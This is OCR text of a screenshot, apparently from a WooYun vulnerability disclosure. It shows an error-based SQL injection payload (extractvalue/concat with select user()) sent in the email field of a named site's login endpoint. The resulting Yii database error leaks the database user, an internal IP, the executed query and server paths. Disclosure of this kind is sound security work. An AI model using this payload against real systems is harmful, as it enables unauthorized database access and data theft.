 open.xiaopi.com/sdk/ajax/login
百度 <Ctrl+K>
System Dashboard -... XSS Platform 选项
INT SQL- XSS- Encryption- Encoding- Other-
英
Load URL
http://open.xiaopi.com/sdk/ajax/login
Split URL
Execute
Enable Post data Enable Referrer
Post data
email=xiaopi_34@xiaopi.com'  and extractvalue(1, concat(0x5c,(select  user())))%23&password=123456&remember=1
CDbException
CDbCommand failed to execute the SQL statement: SQLSTATE[HY000]: General error: 1105 XPATH syntax error: '\xiaopiopen@10.129.95.77'. The SQL
statement executed was: select * from xp_merchant where username='xiaopi_34@xiaopi.com' and extractvalue(1, concat(0x5c,(select user())))#'
/alidata1/wwwroot/xiaopiopen/public_html/protected/framework/db/CDbCommand.php(543)
531 {
532 if($this->_connection->enableProfiling)
533 Yii::endProfile('system.db.CDbCommand.query('.$this->getText().$par.')','system.db.CDbCommand.query');
534
535 $errorInfo=$e instanceof PDOException ? $e->errorInfo : null;
536 $message=$e->getMessage();
537 Yii::log(Yii::t('yii','CDbCommand::{method}() failed: {error}. The SQL statement executed was: {sql}.',
538 array('{method}'=>$method, '{error}'=>$message, '{sql}'=>$this->getText().$par)),CLogger::LEVEL_ERROR,'system.db.CDbCommand');
539
www.wooyun.org